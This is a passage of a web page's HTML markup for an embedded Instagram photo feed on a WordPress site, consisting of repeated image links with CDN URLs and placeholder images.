        <a class="sbi_photo" href="https://www.instagram.com/p/C7MmmX8LxQd/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&#038;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&#038;oe=67E6DD79" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;}">
            <span class="sbi-screenreader">Instagram post 18337097257187854</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18337097257187854">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024602350946175" data-date="1715962453">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7E24IKuEfg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&#038;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&#038;oe=67E6DACC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/443842747_1196008911767672_2888739633400957597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=IYg7BIuiUwAQ7kNvgGyYBaJ&amp;_nc_oc=AdnpNggBos5x7l0-pIOjmWdxGDDagv6vnFd6KCCxbqYvKkSL1EGX9VOu0SEnpvCwzPI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYG4M3kpfvQIl1bprBeFnDELoTyo40ZFtsQkr6ibnS93Vg&amp;oe=67E6DACC&quot;}">
            <span class="sbi-screenreader">Instagram post 18024602350946175</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18024602350946175">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874302175036066" data-date="1715731458">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C69-SjJLVtO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&#038;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&#038;oe=67E6BC5A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/436382359_969487507700453_119142532729755940_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4tV3eIkAvHgQ7kNvgHb4pD5&amp;_nc_oc=AdnrZDXxZLlUkOblye6j-AFazFY1hTHQ333sqhcyYeFX1lMvLQQ7WCb4S-0ex6H_gF4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEUmDsrV8XVS-d9ld1Rq1JWCTJzF4gZ7XKa514VDJnSlg&amp;oe=67E6BC5A&quot;}">
            <span class="sbi-screenreader">Instagram post 17874302175036066</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17874302175036066">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18344939440101351" data-date="1709910723">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4QgHrDrRjI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&#038;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&#038;oe=67E6D137" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431897877_673572154784384_2571443446721909379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=QP7z7dAV3RwQ7kNvgFkKJME&amp;_nc_oc=Adl0_i8Cr5NGTSfM3-dTQ5fWz1EvJGpTzzN3JfhUhR6dJGr3TlL-Domurgkl2oVhq-4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEO_09CBIqd1ftSt65xC2p2P_FudeFmXAeMgmDRsPMwKg&amp;oe=67E6D137&quot;}">
            <span class="sbi-screenreader">Instagram post 18344939440101351</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18344939440101351">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18136483981316215" data-date="1709811220">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4NiVRcLmvN/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&#038;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&#038;oe=67E6C0EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/431924752_1079385956647003_5953042290555790221_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7Q1p1zJTvo4Q7kNvgG1mqKo&amp;_nc_oc=AdmwdlJ6wlSJwsYspYnzZcZPWSnwY3NF-nkPen54Db4Kdj7vaUiYR8mnlkeeHgJC9AQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGFlz4iKw847F1hR0F82Ni5x_D722nVykp2v8Rdk75AxA&amp;oe=67E6C0EC&quot;}">
            <span class="sbi-screenreader">Instagram post 18136483981316215</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18136483981316215">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18113739274320826" data-date="1705454076">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2LrvVhr4eP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&#038;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&#038;oe=67E6E9D0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/419983173_1445312559357764_3711321290499766529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=yA6ZvAcTT0QQ7kNvgF4wg3E&amp;_nc_oc=Adl8sEdJCzGbcqGu2M7V_YgtWY8JhvyH5kHxvBiDFWWVx9J46LkIRjsMuo3Y8DHN5dk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYGhuj9OoZinbQ9ZD8pS5pcTf3WzS-3c1v83w4mL8_J-Yg&amp;oe=67E6E9D0&quot;}">
            <span class="sbi-screenreader">Instagram post 18113739274320826</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18113739274320826">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17976302216641768" data-date="1704716673">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C11tQQlLeP8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&#038;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&#038;oe=67E6C8D2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOyscZp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/418422139_738541288198028_8936711840775471535_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UQ1itJVr0JQQ7kNvgG69A7q&amp;_nc_oc=Adm6JZGWK3idjpYjGcJeOysc